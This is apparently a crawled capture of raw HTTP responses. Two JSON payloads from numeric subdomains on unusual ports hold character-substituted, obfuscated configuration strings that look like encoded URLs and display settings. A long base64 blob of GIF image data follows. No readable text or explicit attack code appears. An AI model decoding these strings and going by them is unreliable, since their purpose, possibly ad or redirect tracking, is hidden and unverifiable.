

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2516kc.nebvaah.com:8008/d/5230?t=0.9588738531273995
body_size: 1097
content:
{"key":"[\"6f\"gn@s0=\"dfXY5F6LY5MdfM6f\"gon0Q=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@n\\\/0n\\\/0n00so}{s}QmFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@n}KS(m2Y)Xddhm(O^g{00{\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@n}KS(m2Y)Xddhm(O^g{00{\"=\"^_5q\"g\"hFFJLg\\\/\\\/SJ6(mR2**7^5J{{(phdnO0K}Om(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}n0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDmT:ThC^7m(O^g@0{1\\\/}00}mhF^q\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"P","string":"[base64]"}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2516dc.eubfvws.com:8007/d/6258?t=0.8875890201703882
body_size: 1115
content:
{"key":"[\"6f\"gK@n{=\"dfXY5F6LY5MdfM6f\"g}oss=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/}}\\\/@Q}{oQ}so}omFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/f(mY_)7XDLm(O^g{001\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@n}Kf(mY_)7XDLm(O^g{001\"=\"^_5q\"g\"hFFJLg\\\/\\\/fJ6(mR2**(45_@fRsYL4DsqdFns)m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}n0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"}\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDmhR2_LC_m(O^g@0{1\\\/K00@mhF^q\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"g}n00P","string":"[base64]"}

--- FILE ---
content_type: text/plain
request_url: https://dpic.xn--czru2dx3eszw3lat53b.com/2023/11/29184913414.txt
body_size: 177066
content:
R0lGODlhgALIAPf/AK2UsMmrmpeKspFyav3tVggi2I+Mzk5PsHFrr821qKq083eG4rrI1UsxKTVDz6+Gdtmtd+vX1xIk6d3o93Zvj/W5sN3JyRMl2crO2airqcirqG1STUdT7sy4zE1MkC80sAgz7BI17Ont+Wl39AsY6JFnVyIy2qd4awkSu/5ZhO74/ti6u7rJ77i8ypuo8/jp0JmJiIl5jamruCk5/3uCpXVscvfNvBMz3P9LeYp3r9bb+mdENggy3bimmLmXhre4uujMzNbc7AhD7qu2xta7rIuY7/f3/w1G3QojvAgo5Jqksg9o8M24uFRo6/[base64]/Jimp1yUJJ3KeLm8bN/svN7Lu52wgyyDM5xWp12unWzdqsovHMmczb+7yoy7uKgmNai3tgWWRa0RA597is2P2KmnZqxkU5UqpBkrm1q6u808GcrCEo7KmqySs52tRNiq21rdfM14uVoBFT9SEo2VUo7DIsVf+cpXVq2evEqJ9sXP3r4ujO1pmUizM46SEpxYw2le/e3lxglixj6n1aMrNQUPnNyP7Wq9att4sqKSUYpRwhjqeMXBCA7Alo5RMXibaLmaN7gXl+f5h9T09KwNjN6Pn84P81cBgxzu/WuRAYxNzWyb6raj5DUlxgdSkY5+nXnSsYGIeUjSMY3B8iIjsh6DEl3hcXHPfv9u/+9a87PiMdmbRfXQgY1ggY3ggQ1ggQ4DApxRgp8KClnw8x9yEx956b4F5cW87WzrzGxQAPq2rX///NVP///////yH/C05FVFNDQVBFMi4wAwEAAAAh/wtYTVAgRGF0YVhNUDw/eHBhY2tldCBiZWdpbj0i77u/[base64]/eHBhY2tldCBlbmQ9InIiPz4B//79/Pv6+fj39vX08/Lx8O/u7ezr6uno5+bl5OPi4eDf3t3c29rZ2NfW1dTT0tHQz87NzMvKycjHxsXEw8LBwL++vby7urm4t7a1tLOysbCvrq2sq6qpqKempaSjoqGgn56dnJuamZiXlpWUk5KRkI+OjYyLiomIh4aFhIOCgYB/fn18e3p5eHd2dXRzcnFwb25tbGtqaWhnZmVkY2JhYF9eXVxbWllYV1ZVVFNSUVBPTk1MS0pJSEdGRURDQkFAPz49PDs6OTg3NjU0MzIxMC8uLSwrKikoJyYlJCMiISAfHh0cGxoZGBcWFRQTEhEQDw4NDAsKCQgHBgUEAwIBAAAh+QQFMgD/ACwAAAAAgALIAAAI/[base64]/7Q5UMm05kUqV7NWhGfA9UOyJ4t28wBM7hzm0GwezeC38BzIMhBvDjxGDkE5OizXIAAAJSeUwIAIAN1MNVZSZESZbsUDRq+g/8HnyBBgAQa0Ksvz958+/fp38snIr++/Pjs6bcPgP99gPPnuZeeBvz9595/[base64]/dQd111kkBwHbdiadKeOOVN+CBC57/p9+B5RHR333vzWpffQHuGt+tsALI3n9SEPufKgGoYh5/[base64]/8Vuu1c9ZWPgV/H4h+E2DmljkfnSSyRZP/4RQr8BR3mGwFJSOTBeWW4ppl57iUlY6BJXnFiaZTbmmMZxbmyCZbDDfidoe9YOKMkkE/pBa3yohujvtLXBqG4y41ZzpZfmQIGmOcSgnHJ9CBA9AM99OioA2GXASgZSbH/0d9ut11+B7vlXvqvznV/[base64]/7BjnIqVGtaQnwWvnmtyoEJbKP8ivQhCDEPwsRKI8Wctb/ikW/BmlIWx4CESg6tECcpCKDqEylKlcZwWCA8JWwvElUpkJCeTFFR03BpY+uIgep+HJdvwzmVIS5LjkUkxhyoIVY7FEWqfRyCXIwZjQvd8O6FExLbImmNrcphx/u5Qzc5OYRknABNVGsMarLmGRctzHZUXEzm7Fi7T7gmT99wDSC2t0WVab/iNgk6ou10c1tcDPGSQUnjcsrzqaawzPoWO962JPCHrynHTwebWnoI9B69vO09AlSkLUq5B+zZh9hGQhAYNPjssQWLAQxaG3MOqkAAYig/[base64]/1lnexUFH/jQ86qopWdqw8oPfDqaPo8Sdz5EOKRwg/u/8pjUbM5taf8alEn69eB/FULWAKeLrWyBUkTaCuo+iFpUCuKgEbhIrymo2oj2pqC98HWvVI/aCE6oF6qNqEB6G4HUVuokGKkI8AYbKOACFxgWX0DBF3BCYFik4guwcLAri6II6sHRDB8QgCJyoojYPucDZoCjcg6Akw7HFgAgFnEOzNBBonAVXejCkY5oQQV3RWWsZ33FWakg1y0cgayvkCtcbyBkuf44r0KWww3/ANiyynUxRqYFwfQyFxBkDgRCOKxjKEYxsgYRsItdLA94kA0e/JhMPLiAY9K5ztZZ9v+yr+tMFD+W2ZHZszSDUgQ+9+m71/yTNgEdKPEkVbPk4aw4nOJUcpwTnTgCDQAyIJV2tMc9KYwBj636VXAJKTWrgTRXs1LW0/RDH0TCKrqwGhsjAQQhKeiPk9ZKkP/OBqG2YTdboeypAT0U1GCU14I4wMU1XnCNCiw1EdqwQbJtYINEKDsR/H1vBfRrgxdYexO4mHYFEmHtF9gg24lYLwSXkRMKLgOVsBgqLG7i6wgiWKkLHgoAbFCIY9jgGLuxgQBygoBC3NvfxzjAHgDO7GOswAw2McO/j2FvM+yB4fem9woQQJSuWgVHULkRL6OJ1jPo+MdxNWuQh5zjs6o15GX/lcMZAAbOuzJx5W7RUuawpCWTc3kxFCPy5coEgrPenMw8wMQFflxO1IVAzatb52QrA8VsOF1PVPyMFT8zmtx5lou/66cX2zAb4elmjGNUraUQkKnW6ow5bxTAHWZLndqOylSsyC0eV2U/8vQqQL/9Y9TQVzVSG/fTHU0up1ENSZua1LmdNNaxKMS/7KKtbf5j9Se19SFueegBQf11BSvQbGUz2wYVSEEhrO2EFzjh9NpwQiGYigNTDNv0n9cG6V+wbBuUntgVwAYErXoT8kaQHb6noCsfyPuhTvDBFOQ9UFDg7M/bIMM2GENOFO58GxwAAPauvr5rcgB/O/8AAoh9/8ELAYAWA6Wrt2wX4rASlbP6+ONH0PHH5S9kneu8/k/OK5FVHpeVO5nIULZEXhYXWtIXXNJzcvVzN9BlZwAxY2JyYcZYFIMJbcUDg8EmqsNmSncDlrExr/CBcfZOtRNPnNEnwOAnqFEyq7FPvQM8LHMbAwWDuRF2hcZaOUMDzrNojEY9lCA0AKAE2LMH3HMq2rMd4YFpvRUf5PNHmxZShEQETNB38yFq+ZFcgGc+fpQg8kMrsrZ4iZcs+iMtPbBSzzJJ2oUtcRNK3dIhD7AtpfQFmkdB2nANTsBsiVB6TpACnLdt24ZstmcD/[base64]/oAB9IO5wBDPJEGicIGlp0T4SCMojiZ4AmgzHTG8NgPAZVKQjJPDqjM87TMxb2HEAIAG53KnsQBUZzR5jGWxq1UcmlAVzTPsfFHkxghbtyhbVCkoMHSXxEK8NiXV74hY+0XYs3UxECUyd1IR3/slMgsi1uOBCmFIcTxHnMpg32pg2h94hM1Qj15gSJwFQQ5F6moG248F6NkAJROW2mQJVVGUHLcG4XRIkU9AVeuXv70G7H9wVIyZVAkQPVt2KeJ4s3YQbZ93nXN5fVlwj7cADaB352WX1IEBRfsRTosn49ElYlF39nVYw/5mM+plaKqZh49X/6J1dKZk0hkI3MuICUKSV9EY0FqBf1cFgKiI2kAwJgxlgSWGbZIAcWWDGRpY5tlnSR0YEmAI9UcJu3OQlU4AAOIBolmA33dIL8qIKpsTurkXWKkpyB1igGeUbCYYOtpRw62DONJjQ+KAXac5G6hTS8dR5g451MOCzA/wWF7WMryzUr8QFc8hGFVDg1UViS5iMfnXQ/XbN4K/U/[base64]/KhnKFMNKSNaL3gAXidoqP91kGmURgrVPLAlW2r3HD9IHXS0B9jpHZd2NKuyR3y3PiNZXFiTXO8pXCgZUlRjSOrJaXsnLIr0SGSInybVSYb3SBaCn/[base64]/G4m3gqGpmAp3jKB7z/[base64]/+u966RmajabN8BjHxiPd4qnr9AFvSmzeJYaDsAHhEC/fNA7hoKcAMV1LzNov+GolrI8a0QDysEpSCs9oUIdc0Qd26Gdd8Qq44F3xMU1q1qFniZ4gReeWQtqgmeSf6RIASJqNxU154Fd1BVJNmU2L/mFattdHgKsashTJ3C3AmFKrZdeOJzDOrzDuLBeCwp7iHgN6UV7tneteBhtEFQBh9jDPByVjAi546ZuJEq5OJGJ5IagEhRvNuFAEdbFWrwTY1B9gYAA1bcHcdmXp1sTKOB9orujqYsT2ve6PxE4NlLHh5MvYRV/IHcEJgBXr5BMPOIvbiHIlukWQtB/mmNN1P+IczcgBNZ4A91UsZLcmSCAgBibvHpBspYMdN/IgZC8vUtksuD7veHrvZWxjiybvi4rj+7bvl2QCe3bm7LMm+7bm4LCm/[base64]///esc9AiRnQAxvxceJuX85whaWEzDURMh8lUPVlIxdpoBK5ryUDJoXG6aQXBgbC4BltlhKlI3c+71uMsrd272v0NVf/[base64]/4oA1BHGIe3G32cGAPAE6aqvgGnHNiIW+PIVKsekaDVXcrAFZ4HT9m1Ne4U5M+dXaAFYIZBzP7elFTsmYwKNIOAlgBWmhnUYXjIPCx5YHAhY6LREWm0C3fu9GP7VW8Dh79jhY62+VADLffq+7gsa8jjLNesAhDC/DtAaskEIbQAIM64FgHDjPjsMBzAMMQMI/0spzzl2xJFQm+JhSOvMSF4qQYiRR4g0/KEBUruRTGie2qyqJ4nZXXvZTpjZJzmqg8crdxdcjlQgzVWrKLzO1FUsUC55ceMDOvWrPdXaw4peTGzQBs3EeH7nep5UFVAI0MbbgKiHDDrRF3SHtmcKiP+e6Ip+0MmNlFTM0Re9xRRk0RN0IslQfTK6Dy3qfACAut+3B0TpeSTduqab3jQaFLMbObG7OHmcY/j3xzkiQ4MsFoMM1DgUc11aF1lmZpd8BHLQ1JXsFz0U7Jd5yV12BA9TGFq2GOmYjpAMp27SCktkAlvd1Tfw1Rje4SCeviFe1mrNm64cyyi+vm7d4nJtv/4oG5Di45KAAGjAG45SkIR2PEJOtMjhWj5zYpZ6PaZShImtW+DDH6g25QOvngZP8PQxqhXsd1Ve2RtcNfOzaYcnnysVSfUJ2qL9SJhkIPghIZS3ht8l53hrE3rbt78toVMVodLqbaaQCN73AgY9iDD/f/L9FUFzQHvUSri3Z3qpl6xIudE10dHjdhOS+8VCnwKPvg/L8AVM3/RJD93bbQM5AAwHcOkkTbpoDK83ygR5uZdaD4uZfn52/BVDgi/gpKT2Z2Rnn99DTTCXY9RQYmUEqBcOm9TJy7xZYuCgY7F1Eb3WCI5n4OCFkX+e7Mk/Ju0Z+L2krPjZfu3a/tXvGPnwKI+u3Ke6Ccsnvr7k7tY2Owj0K9egfwCEIPqg5QHqzu5j3O6/QcyU0tfDsTyH1jw9k3bVieQSeSpB+O/b+R16NCBRk81bHtlVzqoHT9nAD2rwSUgGEp9jroViflL4CdoIUiychB7d5eYfkmsE2gwl/1DPw5qg5/WH+RXR1xDzyX3nOfygONDnzedsjrtsidD+TkDoQ0/ykV6W9+/cEDRhNgEQsFKkwIGD4Jd9CRUqPGDD4UNFex5OtKEooRmKNqoByOjw2Id9GCceOyCgo41CBxauZDnjzJ8tZ1yeIUXzJSliR24cObPzxpkjOuXYJBWiaFGaIYwuPbpUKQimIaAi7cnjhlWsP89AlQoVBIh5IOqB/Qr06tmsR5RK4CHB7I1sN+DKxUTlyDy5eEOYCLHlhgm/WwK/ukH41ZZXhxNTecXYwatMr7pInjTJgYNMXSZvvtzZswNCoEHzIVTaNCEtbQAdILT6wOsDwwAhQBAoUP8OGghyU6CAgDeCHBRw54iRw3gOAcn7JBcAoDkA6NAzQJciBYAUVtU1aJeioYf3BBoChE9Q3ryGBETUmy9PhEn6BO/LM1FPPz2R9vjx32ffnz98//brbzz2CExgPAQHFO/[base64]/4444wtDE3/[base64]/83nNPQPqIWKG+/fQDkD0BzVOv44f9Y3BAAh2G8MAFK2Sw5JXN05DCCqXY8MAeag5xxBBPRHHFXajZ4UUYF+ryRqJvzNEGIKd0ogIcsKngBaS1cUIbqqW2/+HoHn3UOpGJtPY6kUJMMSiFL7m0sex9yqzxzIWITmWKMGsc04AxfhhjjzH03IfriXJQRM4V6uzTzYkEAGlPikjiaCQALBKUTZgiT7SmP2oiRQhifALqFZ06P4KWpZLq1KmmQCDFdE5RHzWEWnnQydQbUP1KqnpcFSus2seSA/asagVBArBq5VWuuLJB9YZ5+EI+hBsC+yswE5pHtjBlq5cMssUs60Ie7jW79tpXPvssNNEIIe1b1FrTAt31zT33XDPYlR84GpKrvzjhiDOOuRyWS65f6NAjOtS5zr8Oxh2ZbSc84kHPxjzWH1VkzD7yYcLFJCYfAAkoY/[base64]/UEOj+pcTx51BjnQ4lBOUQrpKjmVp3wqVKvbHVo8KQexkAUqEhjLV8ICldbdYFZZ2UkIXCUB1vWKeLOUgwnwgry/3KAVcnHeFkxwrF8qi3rKmkz4IOOZTADDAZbBzPfEdxk+lK986CsNINIHiPX/YRMQaOCmJCQRiG/[base64]/[base64]/qkSJ6++rjflJWRNbEKIyiRa0W68ifyKUnaf/1Sa8W6+RFysERq7trrDxplSOwVctb5rKWB8uDbKTlDElAbD0Uy9ji7YQwsrzBBW5Qi16ZYJe/9CVlNWuYzXL2MZGpFveqRVrSXqZaz9wWaBRhmvOZpg3VRA37tHmu2EoCDd60LQ0CQYPdUEAAswDALJKDnHslhxL7AgC/wIDcPWRAClEAgxTiw4RHPOJjHJ2ogNATAA9iMLz6uRh5ITZQht4nvBElNkVBCCEVblRlKWMhygIgswuB9EM+AAOKTqQzG5ZAHMUY8EKWUWAD6ygRTGsqLniaU5+qKQVeg7DbWGLFKSYEBTYaE5tQADcaITXfaFtqCnDhBCccAAlwfAj/AFjChIyggKsP4bGgRPKQYzS8x2wy5CEvFeRLZQ4ojUzrmeXy5Cb3igchsMrHI3nXT5Xqyp48y8pL/nK0hLmwa0GeWXaVZscq5QYSiCxkLwDnXEbvL9G7rAmykefq7Tl88gDGoCfBh0FAfRCCRm1qt0VN1rRmXKqB7fu6iQba1sa2gTDAbmhwB95Swn/EDS4AKHHqt+czA63ewyMssIlNRMAJmwA41XQh0QcRAYULhCiwN7aeYfv6uwLt4H+K/UD/SOjY7R3Zfd1L6/Lcur0fcvatp1tt/ZYURf9txg4gIYpuexvcPTRxQSCM4de3u6Um7iKb4E22hLDDRsEQZDDC/wSLLKaC922qgA0QbIPXZAQQLMkBwR2iiA/YKccZkfjEF3IDRFYcKZcyyiI7l9bFht/JLU/Lyg2L8ry6HC28WzkmYH6VWiUBLEm+eZvh4ti85B+xbub/m91cC8oKwF/[base64]/GJkGqhj/wCCPmZhZQ7yCEi//8oJIDcLIx4NCy1shieIol9mQ8WCgkuwQlJQQD6kZ0CupE1ERG4KEYmADM1yJL4CFD1tDnVRDnHwbTPxJewNKoRxKogwUTRQyRgGypBgypfC+jxu/UTyLwWI5WBwKV1S/WIxFubBFmFOLJLglOSieC+DFXdGJnkMsxEosoeM/YmyzC7CDCzi6bGhGEzDAZwmfzGC6D4CMSciE0RotcBwE84lAayxMCQTHRMs6xWyN1shArkMXQJCEyIxM2pIEGmDHQNCNYaAAGoiBO2CDGngDMPCFGqgBfDhNfBCFGpgGGPgBWQiCCLDBCCBIguw7HkSGQkhI3PQDBNGAhxpCjjGv/+9awg1yD/LatY4stsEbmZDEL406Icp7EC5stvlqoZP8EP3Sr2sTER/4L2oIMGqgyZUqSvIsT/M8T/RMz/PEPkwhhZhoT+7rxEuRJPGbyvIrRaxkOVAKgbEQAlPMyvzMigK4CqzABDfjid9ZniOISx6YFVssAMfqCTfDi/3Dpb7wC7goRri0gyuwA6OrSxCdjGh0AGhMptDCjEGzxtGqhkkghEMQzG0kTEI4TGsMR9PIunDJ0QyETMg8F8n0ptqwTHa0TN+gAF9gAxgAAwoQhW+IgTfwrTeIgWmogVmQBWEIAthkhF7AO20gSB7UhkII09wshDmwgUhIgB5YThCCyP/8oA/v6q4ldLyJnLXkjKjlVNPzAMmJ2iiRRA8s7DyP6s386oEo6Iac6QYYwoL/[base64]/vso+FktM6DaH/iNpCkORTC/[base64]/BJUKlWNVWAwzqxjQs7gAVJyHJKg5XQmz4gGznMu/XiXGELiAJGBLtyTGZExGY7UD0gUG7/GeyMAMBZyWZ4XWaK2GQWiDak2NGY3AaCq0bWWtcGU0HkUXyZyN/8nMDeAt0izwBdKkABmQgeZQgidQAudtAR3A0giwhl6wAAsAgkTwV4DlmqpRyIPUTWSYA12AgIlKr/kgKDdNvPhYX41x0/ewLoKC2Ces2AFhjwZCSfrikOa8L8pbmflioPmimQDgTv7CGURthhMAMDJ81JWlBS9wYJq9WZZ9YAqG4Aq+YAuu2Zh1K51tK5+NWS8QWqudWqbNMreiBUdg2aFlWu9bJK/l2Z/l4Cxjq6LFWhvmWhKWg2dQ4aDwPriVAxuOpD+QJL+FYWKwWhheAmJwK7F9hTPgnEpJlEWhKyGT2/jklE3JlCqmpLw127fasrj6Yhn+MpczrCSoh6BA3P8AdTOrsEVYjZ3DCgEJWKxsgFAIZdBa4dXOJbM261w2k4tj8aW5rAU7mEsTKN1sMF3TfVYHAAZ2WGRG9ksVLY3YlV1LvsYKPDQbNQ0N3NHe1abf/VHakEwaICd2oQA3IM03eAJzEgAlEIAncAVLiF4s7QVZAAJ/DVhd5pE58N4xNdg5CIc5EN9I8INIIAIIKI8zHQ/4nY+Jua74iCCJWbwOMkKCol/lFKHwcBDJYxj7TTbqxKjo5MJpExFEDRFEHRGYTGCZZAN3BpoHjuCZjWd6VuEH7tl6huCXTVqX/eIOfloVhlqYvWeovVoSdlqkhWChXVunFVoYjiR/puGirdr/rD3onVUkR4HbHtZaYngrQvloSYJZusKct+Wctr2BSjGUSeLEQ4qJi8tiTdnbqJBppeDb0+Fio7CrTPqUSwHc/JSdWFK/f/5nBxU5N4udr+xV4dkVWTKeXu3V/YtczwVA6Qm6Ossso8sGJECC0k3ARfZqBWzdasHkFoXdNjjrcQkXRTg0tiaNQ/tWTmZM9TFH3wVeyBxlcRoGPNCDN6gBVxAAA4BlJTCAVx6C6NWB6bUGWbBeC3gEXeYaXfjXMsVNylbITrjsTvCDTggHzubsSNCFYxa88rhT67Kui0S8JgzOXcNTbDbfAjHJLCzJ9opthxRU2I4QAR7gEeEvnUHg/xXZATJkA5V9kZat4AmmWYLO53jWZ31ebnn2Wi5r2hMWaOp+WS9IYg5m6CgDWjm47r/t4RkGYqMF2gf254nWWq3NWhae4RkusrQNiiM22qDo2UORJEMJ6aGgq0MxFEdhW87ZiTNYAkQZq09EypfO20rilJquJE8pnUyaHZSLcKkQgle8Mjk4Y9aJRVD6Clj6CtuJXPlzlSezCjaOi7v4HeYJS+LJhll51QWN3HnYP/6T6s7tP0B+nqH70GwgXTvgas1oRgXsAiR4ZEN01mfFZBY960M461EoF/Pp1tyNa9bIwMb85N+tawRIl3EKhRq4Awq4A1YO7EVIDiVgAWvQgf8ztwbqXewVSIQ2f2zJ3pFepuyC7QRk6ARqKIYb6oZugIBIiITO9uw/J4LQHs6HKe3iPELjbJAPwubM2xDwqLyL6liMFY8HkZnNyy8vLNnd7ob/KgGZpIZHhVR+yGBTd+6BPm7mXu58Zm6aXeGj3e6nTVrj9u4knlqElqt4/mKw3bJncAEXOG6I3trznuglYAEWCO8SZitIWnayPYIiiIO3WoAFGIFqp3ZqP9szGIEmeAl/WIAzqJQjGIQimIBkPwLOGYrsM/CVZpRy19uktHabpum9FZVUNQoOmAAFoDJ+tyugUAAFEOomGAFr1wSDp4KzaAJNqPYRAHaA14EJ0AH/VznjiX8LHmBjFz8CngMLxXKzOr6BO3YsnZCAtOTcPi7G/5OLC6isoPuLo/tQAqyeBNxqJEABdkACBfwAsVbRaiANtGZycwkXOXpr3aVycuxAyJTMLEeXLDflUAgF34oBJZgFA1iE5jUAV7gEHbCENFfsxbaANg/7RIjssbcBXejlOShYg83NOUAGXWiGYoh7udfzZuDzAPjzQP/zQS/0+5DmRR82+sAu1q5YbQY8DukoS8dC6gIomJGvjnq2S0/JCJmu3caZHkBUa4NJ0xMFNhiAZiB16y5umTXu5lb1VTf9CAZiL+vh7eZnVndonoXarz2Chc+JGX6GEyYGau9v/6qVA3VQgPJ2YKEtglVggeJfgK3VYWdIBwXQMknA0iCAeB2Y/ukPggmYAE2gg6BggW9vAn/4fvD//glQaRUoAhYYAX9ogkoYAQWYAH8wAhZYAA44AgUIf/sPf+6zdhfwBxcAiBEjOLioZMSfiCakQggJsTAERFIgmgisaERERYFUQIQYocDFxxEhQIA4c8Sfghs8bjQJouOljhEq/NGsSQWTyiA1ab4EWWREknpJQiSZl8TkhRtXbty4sPLGkRA3JEw1eSNbgRs4s/HIduTGPKbzkkoge8Fp0wshTNxg6zabCbgm5pp4FfdVFxNd9nYBBqzLh7/[base64]/[base64]/A0Fb8Tw/0RtBti2iiU1W2PFb8BZY4FxFRDnsy4VOAedLnMYbUN1yChdXSG6dDIhEY/8p0os3fjCYjGilFfMeM10E0B777nHHhHz7XcfgAUaGCCCCU4ooIcccihhhSJeqMHcBEJoIX0IWvih3CWWaKKKJpa4xgPjUQNJMWw4DmONNho5+ZFIAvkj5j1qXqTlS2L5pJNOQvnMmJmLqaXmS6zKwgJFHNSEHHQ8o+Oz/uiQphzPhLnqAlYSo+USnrDwzDNsBnF8EF5OEMShzR+6BKcsOKN7k803sYChVwLpCEp/nLHqHy9NMEETCvjTPFTNu1DnS0YYAagCf4RwRghFTACRCEWEoP+DAvU41JBDINKQhXCEFP5gwalG4AIXVIQF/[base64]/bnkrEIEI9Eq/[base64]/[base64]/M1lhj6zYrnENbATg2SfQkQGkLa0VbGYNDPxxBclgLSfwUwEiKCcRRdPFbI3/Ju7oiFtpupAbcIEb3N7Sw7ztVjfVYnG15BbjPJ5kLgTCJt33SFc+/k4ABFDZ3gkJ873GhOYzBzCAEtSgBKJwuCgiLooNbKAYFK94xBdODWg2Y0Xefa/cillLjxMTDMlkwwmosQNIjMeZjovckPob820OeMAA1uaA/8AjCScpTAuG0hGY9KZxKmkJPwrwgL0ZpkQFoU9yIIYIJuAF87Uzw7yK3UumtCZPZGlVNQkC1BVwqJc0T6EuMEKuWFAJf3hiEANFyRH4ByVa8O8M5hsyKeqOYgXQQg4ICYL7dKCJTxGaJiKh8kfMx4KPcCpYwKIVRyJfK1IUQQFnbgKnVDos/44wqyY6oIII5HkDHQShqVQwwpxYcIaXnIGlmvCHJlYyCE1ownwMvJZAfkEUHsyDByHA6gbFChWpUOWqXLHDWK/i6E1zNa0qCWIR23UWuLiL1DdItV3sCgy7dsGuCuPLXhXmAEVc8QNY1CIXH2MGyoRxsYxNQxp+DYhgS5YQIlujsd2Y7GkIIDeXYMElWMKzWYI11IwsoJYFAFJ/[base64]/AZ23HKCBCZP0wAMTQP75zE4o2UPywA3enAkLWeQByEERTBKcJd+qzK7a3dqTgQ/QDQTgVQRe1US0keMY4Eik0AFdRDB03QSJAESbiAB43AqwiBkVEBDyzVseBEHNCEobDJqtzANnoLSxyZrqREElTVOSLFSnRaVxRAVNxAUfAAUhwfJvCAHWD/ArrQS/FNhb3gC/Q1BRGx0LoEpKotUVx0ARUAgx0gQRNlw18YhvgpDB90ATv8lfkpghYxBq4l1mK5n/[base64]/A4TSpoWP23ZEgHe0MCum5BOkBCmZiZhH8oSA+iYc1Dzs1/4oIqMMClCIdWAEi5s6luECWEKKbqJ0XPEP++AlKRFnZdUkkBtkZ0IIDgd2hBNmlXGauwI4IsMDvXIo0ekLofZQ/UIFtfkr0jFSuJJ5H0UqP7UQl3Fj9+EOcFSOGMUmYjEAlPJ0RtAnuQEmRQclsXooCAFoIeQug3U6VVZ4l3MCcNFUTHEQlXAunFEFQnCNVYdlLWMGAvoRlYuaBFuhVfEW4JAGnXUA/UgWo/[base64]/CPlazi2MGKr0KJJYxiOi3B3TlCIK5dETiJ+RzBqpji+WzioazKT1UUFWhCB9HmAnCU/cAEQsAPQ4QA5o1AB/0EB8xiCJjPmEUevPBAS5BenVzQZWoUUwT/QUoolSbUqwK8Xr421TamFJldRBEwRVZt47ACC2aylINGVVU1QRw8rAJALMQm3gKN1MNebBwogAHY47iUhYROhVb5YxD5i0CmBfXRRVwopAl4aDYwJF/oVYiKKB/[base64]/ybCtRzk1MilJuaO6NynNiYcDpinLiYt1GGSPIPTERSf5I6WeIGPAJgjOMIf7G6AjQ6Mwd2TEAMtNgqKsQ4dQJ0V5E7uONCU0IHqsAkd